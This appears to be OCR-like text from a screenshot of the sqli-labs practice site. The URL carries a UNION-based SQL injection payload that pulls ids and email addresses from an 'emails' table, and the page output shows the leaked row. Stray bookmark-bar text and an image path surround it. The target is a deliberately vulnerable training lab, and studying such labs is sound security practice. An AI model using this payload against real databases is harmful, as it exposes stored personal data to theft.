 .1/sqli-labs-master/Less-1/?id=-1' union select 1,concat_ws('__',id,email_id),3 from emails --+
necraft Wiki Glagame VPN Study java 杂项 实用工具 AI模型 网站资源工具
Welcome Dhakkan
Your Login name:1__Dumb@dhakkan.com
Your Password:3